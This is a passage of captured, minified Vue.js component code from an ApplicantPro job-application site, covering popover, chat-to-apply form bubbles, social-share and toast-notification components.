        _e(e.popoverOffset),
        De({
          fallbackAxisSideDirection: "start",
          crossAxis: !1,
          padding: e.viewportPadding
        }),
        Le({
          crossAxis: !0,
          padding: e.viewportPadding
        })
      ];
      e.displayArrow === !0 && s.value !== null && m.push(Be({
        element: s.value,
        padding: 20
        // This prevents the arrow ending up inside the border-radius portion of the w-card
      }));
      const { x: y, y: A, placement: x, middlewareData: S } = await $e(
        r.value,
        l.value,
        {
          placement: e.placement,
          middleware: m
        }
      );
      if (c.value.transform = `translate( ${E(y)}px, ${E(A)}px )`, e.displayArrow === !0 && s.value !== null) {
        const P = {
          top: "bottom",
          right: "left",
          bottom: "top",
          left: "right"
        }[x.split("-")[0]];
        if (P === void 0)
          return console.warn("[ApPopover] Couldn't find arrow static side");
        let V = window.getComputedStyle(s.value).getPropertyValue("background-color"), R = "none", G = 0;
        const Pt = l.value.querySelector(".w-card");
        if (Pt) {
          const Et = window.getComputedStyle(Pt);
          let K = Number(Et.getPropertyValue("border-width").replace(/[^\d.]/g, ""));
          K > 0 ? V = Et.getPropertyValue("border-color") : K = 1, R = `${K}px solid ${V}`, G = K - K / (s.value.offsetHeight / 2);
        }
        const Zt = -(s.value.offsetHeight / 2 + G - 1);
        a.value = {
          top: S.arrow?.y === void 0 ? "" : `${S.arrow?.y}px`,
          left: S.arrow?.x === void 0 ? "" : `${S.arrow?.x}px`,
          right: "",
          bottom: "",
          [P]: `${Zt}px`,
          borderTop: P === "top" ? R : "none",
          borderLeft: P === "top" ? R : "none",
          borderRight: P === "bottom" ? R : "none",
          borderBottom: P === "bottom" ? R : "none",
          padding: `${G}px`
        };
      }
    }
    async function T(m) {
      if (!(m && l.value?.contains(m.target) === !0)) {
        if (u !== null && (clearTimeout(u), u = null), r.value === null && e.externalActivatorSelector !== void 0 && await g(), l.value === null || r.value === null)
          return console.error(`[ApPopover][showPopover] Couldn't find the activator element. Selector: ${e.externalActivatorSelector}`);
        f && (f(), f = null), f = Lt(
          r.value,
          l.value,
          k
        ), c.value.display = "block", await Ie(), k(), e.persistent === !1 && b(), i("open");
      }
    }
    function O(m = !1) {
      if (typeof m == "object") {
        const A = m;
        if (A.type === "blur" && "relatedTarget" in A) {
          const x = A?.relatedTarget;
          if (x === null || l.value?.contains(x) === !0)
            return;
        }
      }
      u !== null && (clearTimeout(u), u = null);
      const y = typeof m == "boolean" && m === !0 ? 10 : v.value;
      u = setTimeout(() => {
        c.value.display = "none", C(), i("close"), f && (f(), f = null);
      }, y);
    }
    function $(m) {
      if (c.value.display === "none")
        T();
      else {
        const y = m.target;
        l.value?.contains(y) !== !0 && O(!0);
      }
    }
    return (m, y) => {
      const A = Nt("w-button"), x = Nt("w-card");
      return H(), J(vt, null, [
        (H(), Mt(qe, { to: "#popover-container" }, [
          Ft("div", Ht({
            ref_key: "popoverElement",
            ref: l,
            class: ["ap-popover", { "ap-popover-shadow": !e.noShadow }],
            style: c.value
          }, Wt(h.value, !0)), [
            je(x, {
              class: $t(e.class),
              title: e.title,
              shadow: !e.noShadow,
              color: e.color,
              "bg-color": e.bgColor,
              "content-class": `${e.cardContentClass} ${e.links.length > 0 ? "pb0" : ""}`,
              "title-class": e.cardTitleClass,
              "no-border": ""
            }, ze({
              default: rt(() => [
                it(m.$slots, "body", {}, () => [
                  Bt(Dt(e.body), 1)
                ], !0),
                m.displayArrow ? (H(), J("div", {
                  key: 0,
                  ref_key: "arrowElement",
                  ref: s,
                  class: $t(["ap-popover-arrow", `${e.bgColor}--bg`]),
                  style: We(a.value)
                }, null, 6)) : mt("", !0)
              ]),
              _: 2
            }, [
              m.$slots.title ? {
                name: "title",
                fn: rt(() => [
                  it(m.$slots, "title", {}, void 0, !0)
                ]),
                key: "0"
              } : void 0,
              m.$slots.actions || e.links.length > 0 ? {
                name: "actions",
                fn: rt(() => [
                  it(m.$slots, "actions", {}, () => [
                    e.links.length > 0 ? (H(), J(vt, { key: 0 }, [
                      y[0] || (y[0] = Ft("div", { class: "spacer" }, null, -1)),
                      (H(!0), J(vt, null, He(e.links, (S, P) => (H(), Mt(A, {
                        key: P,
                        route: S.href ?? "#",
                        target: S.href ? "_blank" : null,
                        class: "ap-popover-link",
                        text: "",
                        "force-link": "",
                        sm: "",
                        color: "primary",
                        onClick: () => S.onClick ? S.onClick() : null
                      }, {
                        default: rt(() => [
                          Bt(Dt(S.label), 1)
                        ]),
                        _: 2
                      }, 1032, ["route", "target", "onClick"]))), 128))
                    ], 64)) : mt("", !0)
                  ], !0)
                ]),
                key: "1"
              } : void 0
            ]), 1032, ["class", "title", "shadow", "color", "bg-color", "content-class", "title-class"])
          ], 16)
        ])),
        m.$slots.activatorElement || e.externalActivatorSelector === void 0 ? (H(), J("span", Ht({
          key: 0,
          ref_key: "activatorElement",
          ref: r,
          class: w.value
        }, Wt(e.internalActivator === !0 ? {} : h.value, !0)), [
          it(m.$slots, "default", { events: h.value }, void 0, !0)
        ], 16)) : mt("", !0)
      ], 64);
    };
  }
});
const Qe = /* @__PURE__ */ te(Xe, [["__scopeId", "data-v-059da35f"]]);
export {
  Qe as A
};


--- FILE ---
content_type: text/javascript
request_url: https://peakliving.applicantpro.com/js/web-components/CtaChatBubbleSubmitApplication-775fefce.js
body_size: 713
content:
import { a as w } from "./public-career-site-f4ec4577.js";
import { c as V } from "./CtaChatBubble-3230c99d.js";
import { C as n } from "./CtaApplicationState-92f23d3b.js";
const y = window.Vue.mergeDefaults, f = window.Vue.defineComponent, s = window.Vue.unref, l = window.Vue.createTextVNode, r = window.Vue.resolveComponent, _ = window.Vue.withCtx, i = window.Vue.openBlock, g = window.Vue.createBlock, b = window.Vue.createCommentVNode, e = window.Vue.createElementVNode, C = window.Vue.createVNode, a = window.Vue.createElementBlock, S = { class: "do-not-remove-this-div" }, k = {
  key: 1,
  class: "w-100 py1 text-center"
}, h = {
  key: 2,
  class: "w-100 mt2 py4"
}, A = /* @__PURE__ */ f({
  __name: "CtaChatBubbleSubmitApplication",
  props: /* @__PURE__ */ y({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, V),
  setup(c) {
    const p = w(), o = c;
    async function u() {
      if (!o.applicationState.isValid) {
        p.toastError("Uh-oh, looks like something isn't correct. Can we try again? Please correct the highlighted fields.");
        return;
      }
      o.setApplicationStatus(n.Submitting);
    }
    return (v, t) => {
      const d = r("w-confirm"), m = r("w-progress");
      return i(), a("div", S, [
        o.applicationState.status === s(n).InProgress ? (i(), g(d, {
          key: 0,
          disabled: !o.applicationState.isValid,
          color: "white",
          "bg-color": "accent",
          class: "w-100 py4",
          question: "Are you sure you want to submit your application?",
          onConfirm: u
        }, {
          default: _(() => t[0] || (t[0] = [
            l(" Submit Application ")
          ])),
          _: 1
        }, 8, ["disabled"])) : o.applicationState.status === s(n).Pending ? (i(), a("div", k, [
          t[1] || (t[1] = e("b", null, "Submitting Application", -1)),
          t[2] || (t[2] = e("br", null, null, -1)),
          t[3] || (t[3] = l(" This may take a while ")),
          t[4] || (t[4] = e("br", null, null, -1)),
          C(m, {
            circle: "",
            class: "mt2",
            color: "accent",
            stroke: 10
          })
        ])) : o.applicationState.status === s(n).Submitted ? (i(), a("div", h, t[5] || (t[5] = [
          e("h2", null, "Success!", -1),
          e("p", null, "We've received your application. HR will review it and reach out if they need any additional information.", -1),
          e("p", null, [
            e("strong", null, "Thanks for applying!")
          ], -1)
        ]))) : b("", !0)
      ]);
    };
  }
});
export {
  A as _
};


--- FILE ---
content_type: text/javascript
request_url: https://peakliving.applicantpro.com/js/web-components/ChatToApplyMessageContainer-464357f2.js
body_size: 1652
content:
import { a as z, _ as F } from "./public-career-site-f4ec4577.js";
import { A as G } from "./ApIcon-6a411498.js";
import { m as U } from "./close-thick-662d258e.js";
import D from "./CtaChatBubbleContainer-2ca241ed.js";
import { s as H } from "./scrollToBottom-201c6a98.js";
import { C as h } from "./CtaApplicationState-92f23d3b.js";
const q = window.Vue.defineComponent, r = window.Vue.unref, c = window.Vue.resolveComponent, o = window.Vue.createVNode, a = window.Vue.withCtx, u = window.Vue.openBlock, C = window.Vue.createBlock, Q = window.Vue.createCommentVNode, V = window.Vue.normalizeClass, J = window.Vue.renderList, K = window.Vue.Fragment, y = window.Vue.createElementBlock, O = window.Vue.mergeProps, R = window.Vue.TransitionGroup, B = window.Vue.createElementVNode, W = { id: "chat-to-apply-messages-panel" }, g = window.Vue.computed, X = window.Vue.inject, Y = window.Vue.onMounted, f = window.Vue.ref, Z = 1200, ee = /* @__PURE__ */ q({
  __name: "ChatToApplyMessageContainer",
  props: {
    messages: { default: () => [] },
    nextSection: {},
    prevSection: {},
    setApplicationStatus: {},
    setApplicationSectionValidity: {},
    applicationState: {},
    tallHeight: { type: Boolean, default: !1 },
    canCloseCta: { type: Boolean, default: !1 }
  },
  emits: ["update:applicationState"],
  setup(k, { emit: S }) {
    const s = k, x = S, b = z(), _ = X("$waveui"), A = g(() => _.breakpoint.width ? _.breakpoint.width < 500 : !1), T = g(() => s.tallHeight || A.value ? "mobile-height" : "desktop-height"), i = f([...s.messages]), l = f([]), p = f(), d = i.value.length, M = g(() => d > 0 ? Math.round((d - i.value.length) / d * 100) : 0);
    let m = null;
    function w() {
      if (i.value.length > 0) {
        const e = i.value.shift();
        e && (e.messageIndex = l.value.length, p.value = e, I(e));
      }
    }
    async function I(e) {
      l.value.push(e), await new Promise((t) => setTimeout(t, 100)), E(), e.autoAdvance && (await new Promise((t) => setTimeout(t, Z)), w());
    }
    function E() {
      m || (m = document.getElementById("chat-to-apply-messages-container")), H(m);
    }
    Y(() => {
      l.value.length === 0 && w();
    });
    function P(e) {
      x("update:applicationState", { ...s.applicationState, isValid: e === 0, errorCount: e });
    }
    return (e, t) => {
      const N = c("w-progress"), $ = c("w-confirm"), v = c("w-flex"), L = c("w-form");
      return u(), y("div", W, [
        o(L, {
          ref: "applicationFormComponent",
          "error-placeholders": !0,
          readonly: e.applicationState.status !== r(h).InProgress,
          onError: t[1] || (t[1] = (n) => {
            r(b).toastError("Uh-oh! Looks like something is off. Please correct the highlighted fields.");
          }),
          "onUpdate:errorsCount": P
        }, {
          default: a(() => [
            o(v, {
              class: V(e.canCloseCta ? "pl2 pr1" : "py3 px2"),
              row: "",
              "align-center": "",
              "justify-space-between": ""
            }, {
              default: a(() => [
                o(N, {
                  "model-value": M.value,
                  color: "accent",
                  size: "0.5em",
                  round: "",
                  "round-cap": "",
                  class: "flex-grow-1"
                }, null, 8, ["model-value"]),
                e.canCloseCta ? (u(), C($, {
                  key: 0,
                  color: "accent",
                  style: { border: "none", "background-color": "initial" },
                  question: "Leaving now means we'll lose your application details. Do you want to leave?",
                  onConfirm: t[0] || (t[0] = (n) => s.setApplicationStatus(r(h).Closing))
                }, {
                  default: a(() => [
                    o(G, { icon: r(U) }, null, 8, ["icon"])
                  ]),
                  _: 1
                })) : Q("", !0)
              ]),
              _: 1
            }, 8, ["class"]),
            B("div", {
              id: "chat-to-apply-messages-container",
              class: V(["bdrs1 pt3", T.value])
            }, [
              o(v, {
                column: "",
                "fill-height": "",
                "align-center": ""
              }, {
                default: a(() => [
                  o(R, {
                    name: "slide-up",
                    appear: ""
                  }, {
                    default: a(() => [
                      (u(!0), y(K, null, J(l.value, (n, j) => (u(), C(D, O({
                        key: j,
                        ref_for: !0
                      }, { bubbleData: n }, {
                        "is-current-message": p.value?.messageIndex === n.messageIndex,
                        "go-to-next-message": p.value?.messageIndex === n.messageIndex ? w : () => {
                        },
                        "application-state": e.applicationState,
                        "set-application-status": e.setApplicationStatus,
                        "set-application-section-validity": e.setApplicationSectionValidity
                      }), null, 16, ["is-current-message", "go-to-next-message", "application-state", "set-application-status", "set-application-section-validity"]))), 128))
                    ]),
                    _: 1
                  }),
                  t[2] || (t[2] = B("div", { class: "ma-4 do-not-remove-this-div" }, " ", -1))
                ]),
                _: 1
              })
            ], 2)
          ]),
          _: 1
        }, 8, ["readonly"])
      ]);
    };
  }
});
const le = /* @__PURE__ */ F(ee, [["__scopeId", "data-v-92d720ee"]]);
export {
  le as default
};


--- FILE ---
content_type: text/javascript
request_url: https://peakliving.applicantpro.com/js/web-components/CtaChatBubbleBasicInfo-bb5830a0.js
body_size: 1094
content:
import "./date-8738c15e.js";
import "./public-career-site-f4ec4577.js";
import "./htmlSafe-1151bbec.js";
import { r as u } from "./required-8afbf22c.js";
import { c as V } from "./CtaChatBubble-3230c99d.js";
import { a as y } from "./ChatToApply-940b58e5.js";
const v = /(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))/;
function N(l = null) {
  return async (n) => v.test(n) || l || "Requires a valid email";
}
const g = /^\s*(?:\+?(\d{1,3}))?[-. (]*(\d{3})[-. )]*(\d{3})[-. ]*(\d{4})(?: *x(\d+))?\s*$/;
function I(l = null) {
  return async (n) => g.test(n) || l || "Requires a valid phone number";
}
const C = {
  ...V
}, _ = window.Vue.mergeDefaults, x = window.Vue.defineComponent, m = window.Vue.createElementVNode, o = window.Vue.unref, d = window.Vue.resolveComponent, i = window.Vue.createVNode, B = window.Vue.createTextVNode, c = window.Vue.withCtx, p = window.Vue.openBlock, q = window.Vue.createBlock, h = window.Vue.createCommentVNode, k = window.Vue.createElementBlock, T = { class: "do-not-remove-this-div" }, L = window.Vue.inject, A = window.Vue.ref, j = /* @__PURE__ */ x({
  __name: "CtaChatBubbleBasicInfo",
  props: /* @__PURE__ */ _({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, C),
  setup(l) {
    const n = l, s = A(!1);
    function f() {
      n.applicationState.errorCount > 0 || !t.value.basicInfo.firstName || !t.value.basicInfo.lastName || !t.value.basicInfo.email || !t.value.basicInfo.phoneNumber || (s.value = !0, n.goToNextMessage());
    }
    const t = L(y);
    return (D, e) => {
      const r = d("w-input"), b = d("w-button"), w = d("w-flex");
      return p(), k("div", T, [
        i(w, {
          column: "",
          class: "mt1"
        }, {
          default: c(() => [
            e[5] || (e[5] = m("h3", null, [
              m("b", null, "Your Information")
            ], -1)),
            e[6] || (e[6] = m("span", null, "Please fill in your information.", -1)),
            e[7] || (e[7] = m("small", { class: "red" }, "Please verify your contact information before continuing - This can't be edited until after your application is submitted.", -1)),
            i(r, {
              modelValue: o(t).basicInfo.firstName,
              "onUpdate:modelValue": e[0] || (e[0] = (a) => o(t).basicInfo.firstName = a),
              label: "First Name *",
              class: "mb2 mt4",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            i(r, {
              modelValue: o(t).basicInfo.lastName,
              "onUpdate:modelValue": e[1] || (e[1] = (a) => o(t).basicInfo.lastName = a),
              label: "Last Name *",
              class: "my2",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            i(r, {
              modelValue: o(t).basicInfo.email,
              "onUpdate:modelValue": e[2] || (e[2] = (a) => o(t).basicInfo.email = a),
              label: "Email *",
              class: "my2",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!"), o(N)("Hmm, this formatting seems off.")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            i(r, {
              modelValue: o(t).basicInfo.phoneNumber,
              "onUpdate:modelValue": e[3] || (e[3] = (a) => o(t).basicInfo.phoneNumber = a),
              label: "Phone Number *",
              class: "mt2 mb2",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!"), o(I)("Hmm, this formatting seems off.")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            n.isCurrentMessage ? (p(), q(b, {
              key: 0,
              type: "submit",
              class: "fill-width py4 mb1 mt2",
              color: "white",
              "bg-color": "accent",
              onClick: f
            }, {
              default: c(() => e[4] || (e[4] = [
                B(" Looks good ")
              ])),
              _: 1
            })) : h("", !0)
          ]),
          _: 1
        })
      ]);
    };
  }
});
export {
  j as _
};


--- FILE ---
content_type: text/javascript
request_url: https://peakliving.applicantpro.com/js/web-components/SocialMediaWidget-0cfd19b5.js
body_size: 662
content:
import { _ as I } from "./SocialMediaIcons-0f044464.js";
import { a as F, u as $ } from "./public-career-site-f4ec4577.js";
const C = window.Vue.defineComponent, w = window.Vue.openBlock, N = window.Vue.createBlock, y = window.Vue.createCommentVNode, M = window.Vue.Fragment, W = window.Vue.createElementBlock, E = window.Vue.onMounted, a = window.Vue.ref, q = /* @__PURE__ */ C({
  __name: "SocialMediaWidget",
  props: {
    organizationId: { default: 0 },
    rootDomainId: { default: 0 },
    domainId: { default: 0 },
    domainName: { default: "" },
    domainTitle: { default: "" },
    subdomainName: { default: "" },
    sourceId: { default: 0 },
    employeeName: { default: "" },
    useWwwJobPagesUrl: { type: Boolean, default: !1 },
    job: { default: () => ({}) }
  },
  setup(V) {
    const f = F(), _ = $(), t = V, i = a(""), k = a(""), n = a(""), v = a(""), r = a(""), b = a(""), u = a(""), g = a(""), s = a(""), p = a(""), c = a(""), T = a(""), d = a(""), U = a(""), m = a(""), h = a("");
    async function j() {
      try {
        const o = `https://${t.subdomainName}.${t.domainName}/core/widget/${t.domainId}/follow-us`, l = await _.getRequest(
          o,
          {
            domain_id: t.domainId,
            rule: "follow_us"
          }
        );
        if (l.success) {
          const e = l.data;
          i.value = e.facebook_url, k.value = e.facebook_title, n.value = e.instagram_url, v.value = e.instagram_title, r.value = e.linkedin_url, b.value = e.linkedin_title, u.value = e.twitter_url, g.value = e.twitter_title;
        }
      } catch (o) {
        f.toastError(o.message);
      }
    }
    async function B() {
      try {
        const o = `https://${t.subdomainName}.${t.domainName}/core/widget/${t.domainId}/share-this-job`, l = await _.getRequest(
          o,
          {
            domain_id: t.domainId,
            domain_name: t.domainName,
            domain_title: t.domainTitle,
            subdomain_name: t.subdomainName,
            source_id: t.sourceId,
            employee_name: t.employeeName,
            job: t.job,
            use_www_job_pages_url: t.useWwwJobPagesUrl,
            rule: "share_this_job"
          }
        );
        if (l.success) {
          const e = l.data;
          s.value = e.facebook_url, p.value = e.facebook_title, c.value = e.instagram_url, T.value = e.instagram_title, d.value = e.linkedin_url, U.value = e.linkedin_title, m.value = e.twitter_url, h.value = e.twitter_title;
        }
      } catch (o) {
        f.toastError(o.message);
      }
    }
    return E(async () => {
      await j(), await B();
    }), (o, l) => (w(), W(M, null, [
      i.value || n.value || r.value || u.value ? (w(), N(I, {
        key: 0,
        "facebook-url": i.value,
        "facebook-title": k.value,
        "instagram-url": n.value,
        "instagram-title": v.value,
        "linkedin-url": r.value,
        "linkedin-title": b.value,
        "twitter-url": u.value,
        "twitter-title": g.value,
        rule: "followUs"
      }, null, 8, ["facebook-url", "facebook-title", "instagram-url", "instagram-title", "linkedin-url", "linkedin-title", "twitter-url", "twitter-title"])) : y("", !0),
      t.job.id && (s.value || c.value || d.value || m.value) ? (w(), N(I, {
        key: 1,
        "facebook-url": s.value,
        "facebook-title": p.value,
        "instagram-url": c.value,
        "instagram-title": T.value,
        "linkedin-url": d.value,
        "linkedin-title": U.value,
        "twitter-url": m.value,
        "twitter-title": h.value,
        rule: "shareThisJob"
      }, null, 8, ["facebook-url", "facebook-title", "instagram-url", "instagram-title", "linkedin-url", "linkedin-title", "twitter-url", "twitter-title"])) : y("", !0)
    ], 64));
  }
});
export {
  q as default
};


--- FILE ---
content_type: text/javascript
request_url: https://peakliving.applicantpro.com/js/web-components/CtaChatBubbleSqSelect-feed1f5e.js
body_size: 804
content:
import { c as x } from "./CtaChatBubbleSqSelect-a93accf1.js";
import { v as y } from "./htmlSafe-1151bbec.js";
import "./date-8738c15e.js";
import "./public-career-site-f4ec4577.js";
import { r as B } from "./required-8afbf22c.js";
import { s as N } from "./scrollToBottom-201c6a98.js";
import { a as b } from "./ChatToApply-940b58e5.js";
const h = window.Vue.mergeDefaults, k = window.Vue.defineComponent, n = window.Vue.unref, q = window.Vue.withDirectives, i = window.Vue.openBlock, r = window.Vue.createElementBlock, d = window.Vue.createCommentVNode, m = window.Vue.resolveComponent, S = window.Vue.createVNode, T = window.Vue.createTextVNode, D = window.Vue.withCtx, A = window.Vue.createBlock, I = { class: "screening-question-bubble do-not-remove-this-div" }, M = { key: 0 }, j = window.Vue.computed, E = window.Vue.inject, F = window.Vue.ref, z = /* @__PURE__ */ k({
  __name: "CtaChatBubbleSqSelect",
  props: /* @__PURE__ */ h({
    text: {},
    required: { type: Boolean },
    options: {},
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, x),
  setup(p) {
    const e = p, c = E(b), w = document.getElementById("chat-to-apply-messages-container"), l = e.data[0].name, t = e.data[0].required ?? !1, o = F(!t), a = j({
      get: () => c.value.screeningQuestions[l] ?? null,
      set: (u) => c.value.screeningQuestions[l] = u ?? null
    });
    function f() {
      e.isCurrentMessage ? t && a.value === null ? o.value = !1 : (o.value = !0, V()) : o.value = !1;
    }
    function V() {
      setTimeout(() => {
        N(w);
      }, 200);
    }
    function _() {
      o.value = !1, e.goToNextMessage();
    }
    return (u, s) => {
      const v = m("w-select"), g = m("w-button");
      return i(), r("div", I, [
        e.text ? q((i(), r("p", M, null, 512)), [
          [n(y), e.text + (n(t) ? " *" : "")]
        ]) : d("", !0),
        S(v, {
          modelValue: a.value,
          "onUpdate:modelValue": s[0] || (s[0] = (C) => a.value = C),
          items: e.options,
          "no-unselect": !!n(t),
          validators: n(t) ? [n(B)("This is a required question. Let's try again!")] : null,
          onInput: f
        }, null, 8, ["modelValue", "items", "no-unselect", "validators"]),
        o.value ? (i(), A(g, {
          key: 1,
          type: "submit",
          color: "white",
          "bg-color": "accent",
          class: "w-100 mt2 py4",
          onClick: _
        }, {
          default: D(() => s[1] || (s[1] = [
            T(" Next ")
          ])),
          _: 1
        })) : d("", !0)
      ]);
    };
  }
});
export {
  z as _
};


--- FILE ---
content_type: text/javascript
request_url: https://peakliving.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayJob-6b7a3b59.js
body_size: 845
content:
import { A as y } from "./ApIcon-6a411498.js";
import { m as f } from "./lightning-bolt-7364247b.js";
import "./date-8738c15e.js";
import { _ as j } from "./public-career-site-f4ec4577.js";
import { v as g } from "./htmlSafe-1151bbec.js";
const V = window.Vue.defineComponent, c = window.Vue.unref, n = window.Vue.createElementVNode, h = window.Vue.withDirectives, m = window.Vue.createVNode, l = window.Vue.resolveComponent, k = window.Vue.toHandlers, x = window.Vue.mergeProps, a = window.Vue.withCtx, i = window.Vue.openBlock, p = window.Vue.createBlock, v = window.Vue.createCommentVNode, A = window.Vue.toDisplayString, u = window.Vue.createElementBlock, C = { class: "mb0" }, N = ["href"], S = window.Vue.computed, T = /* @__PURE__ */ V({
  __name: "AIRecruiterAgentChatMessageDisplayJob",
  props: {
    job: {},
    startChatToApply: { type: Function }
  },
  setup(d) {
    const o = d, w = S(() => {
      const t = [];
      if (o.job.location && t.push(o.job.location), o.job.employmentTypeName && t.push(o.job.employmentTypeName), (o.job.maximumSalary || o.job.minimumSalary) && o.job.payTimeFrameName) {
        const e = [];
        o.job.minimumSalary && e.push(`$${o.job.minimumSalary}`), o.job.maximumSalary && e.push(`$${o.job.maximumSalary}`);
        const s = `${e.join(" - ")} ${o.job.payTimeFrameName}`;
        t.push(s);
      }
      return t.join(" | ");
    });
    return (t, e) => {
      const s = l("w-tag"), _ = l("w-tooltip"), b = l("w-flex");
      return i(), p(b, { column: "" }, {
        default: a(() => [
          n("p", null, [
            h(n("b", null, null, 512), [
              [c(g), o.job.jobListingTitle]
            ]),
            m(_, { top: "" }, {
              activator: a(({ on: r }) => [
                o.job.chatToApplyEnabled ? (i(), p(s, x({
                  key: 0,
                  round: "",
                  class: "mx1 pa1 nowrap"
                }, k(r)), {
                  default: a(() => [
                    m(y, {
                      icon: c(f),
                      color: "yellow",
                      class: "rounded",
                      sm: ""
                    }, null, 8, ["icon"]),
                    e[1] || (e[1] = n("b", { class: "pr1" }, "Book Today", -1))
                  ]),
                  _: 2
                }, 1040)) : v("", !0)
              ]),
              default: a(() => [
                e[2] || (e[2] = n("div", { class: "ma2 text-left" }, " Apply now with the opportunity to book an interview immediately. ", -1))
              ]),
              _: 1
            })
          ]),
          n("p", C, A(w.value), 1),
          o.job.chatToApplyEnabled ? (i(), u("a", {
            key: 0,
            class: "text-center light-blue-dark3",
            href: "#",
            onClick: e[0] || (e[0] = (r) => o.startChatToApply(o.job.jobListingId))
          }, " Apply Now ")) : (i(), u("a", {
            key: 1,
            class: "text-center light-blue-dark3",
            href: `/jobs/${o.job.jobListingId}`,
            target: "_blank"
          }, " View Job ", 8, N))
        ]),
        _: 1
      });
    };
  }
});
const J = /* @__PURE__ */ j(T, [["__scopeId", "data-v-fabcab1a"]]);
export {
  J as default
};


--- FILE ---
content_type: text/javascript
request_url: https://peakliving.applicantpro.com/js/web-components/WaveToaster-28c44b99.js
body_size: 1455
content:
import { a as N, u as S, _ as M } from "./public-career-site-f4ec4577.js";
import { v as H } from "./htmlSafe-1151bbec.js";
const O = window.Vue.defineComponent, c = window.Vue.unref, f = window.Vue.createTextVNode, w = window.Vue.resolveComponent, _ = window.Vue.normalizeStyle, s = window.Vue.withCtx, n = window.Vue.openBlock, u = window.Vue.createBlock, h = window.Vue.createCommentVNode, C = window.Vue.renderList, m = window.Vue.Fragment, a = window.Vue.createElementBlock, D = window.Vue.withDirectives, x = window.Vue.toDisplayString, v = window.Vue.createVNode, G = window.Vue.TransitionGroup, I = { key: 0 }, k = window.Vue.computed;
window.Vue.ref;
const E = /* @__PURE__ */ O({
  __name: "WaveToaster",
  props: {
    position: {},
    width: { default: 400 },
    minHeight: { default: 50 },
    transition: { default: "fade" },
    closeAllButtonColor: { default: "primary" },
    closeAllButtonBgColor: { default: "white" },
    closeAllButtonAlignment: { default: "right" },
    closeAllButtonOutline: { type: Boolean, default: !0 }
  },
  setup(B) {
    const i = N(), g = S(), e = B, T = k(() => {
      const t = e.position?.left === void 0 || e.position?.right === void 0 ? ((e.position?.left || 0) + (e.position?.right || 0)) * 2 : (e.position?.left || 0) + (e.position?.right || 0), r = e.position?.left !== void 0 && e.position?.right !== void 0 ? `calc(100% - ${t}px)` : `min(${e.width}px, calc(100% - ${t}px))`;
      return {
        top: e.position?.top !== void 0 ? `${e.position.top}px` : null,
        bottom: e.position?.bottom !== void 0 ? `${e.position.bottom}px` : null,
        left: e.position?.left !== void 0 ? `${e.position.left}px` : null,
        right: e.position?.right !== void 0 ? `${e.position.right}px` : null,
        width: r
      };
    }), y = k(() => ({
      alignSelf: {
        left: "flex-start",
        right: "flex-end",
        center: "center"
      }[e.closeAllButtonAlignment],
      color: e.closeAllButtonColor
    }));
    async function d(t) {
      t.databaseId && await g.post("/core/account/@user_id/user-alert/clear-alert", {
        alert_id: t.databaseId
      }), t.notificationType && await g.post("/core/account/@user_id/user-alert/clear-notification", {
        notification_type: t.notificationType
      }), i.removeToast(t);
    }
    function b() {
      i.currentToasts.value.forEach((t) => {
        d(t);
      }), i.clearAll();
    }
    return (t, r) => {
      const V = w("w-button"), p = w("w-flex"), A = w("w-alert");
      return n(), u(p, { id: "toast-container" }, {
        default: s(() => [
          v(p, {
            id: "toaster",
            style: _(T.value),
            column: ""
          }, {
            default: s(() => [
              c(i).currentToasts.value.length > 1 ? (n(), u(V, {
                key: 0,
                "bg-color": t.closeAllButtonBgColor,
                color: y.value.color,
                outline: t.closeAllButtonOutline,
                style: _(`margin-top:-32px;align-self:${y.value.alignSelf}`),
                onClick: r[0] || (r[0] = (o) => b())
              }, {
                default: s(() => r[1] || (r[1] = [
                  f(" Close Notifications ")
                ])),
                _: 1
              }, 8, ["bg-color", "color", "outline", "style"])) : h("", !0),
              v(G, {
                name: e.transition,
                appear: ""
              }, {
                default: s(() => [
                  (n(!0), a(m, null, C(c(i).currentToasts.value, (o) => (n(), a("div", {
                    key: o.id
                  }, [
                    v(A, {
                      success: o.type === "success",
                      error: o.type === "danger",
                      warning: o.type === "warning",
                      info: o.type === "info",
                      dismiss: "",
                      plain: "",
                      style: _({
                        minHeight: `${e.minHeight}px`
                      }),
                      onMouseoverOnce: (l) => c(i).setActive(o),
                      onMouseleave: (l) => c(i).restartTimer(o),
                      onClose: (l) => d(o)
                    }, {
                      default: s(() => [
                        o.messageIsHtml ? D((n(), a("div", I, null, 512)), [
                          [c(H), o.message]
                        ]) : (n(), a(m, { key: 1 }, [
                          f(x(o.message), 1)
                        ], 64)),
                        o.links?.length ? (n(), u(p, {
                          key: 2,
                          "justify-end": "",
                          class: "link-button-container pt2"
                        }, {
                          default: s(() => [
                            (n(!0), a(m, null, C(o.links, (l, $) => (n(), u(V, {
                              key: $,
                              class: "link-button",
                              route: l.href ?? null,
                              text: "",
                              sm: "",
                              onClick: () => {
                                l.onClick && l.onClick(), d(o);
                              }
                            }, {
                              default: s(() => [
                                f(x(l.label), 1)
                              ]),
                              _: 2
                            }, 1032, ["route", "onClick"]))), 128))
                          ]),
                          _: 2
                        }, 1024)) : h("", !0)
                      ]),
                      _: 2
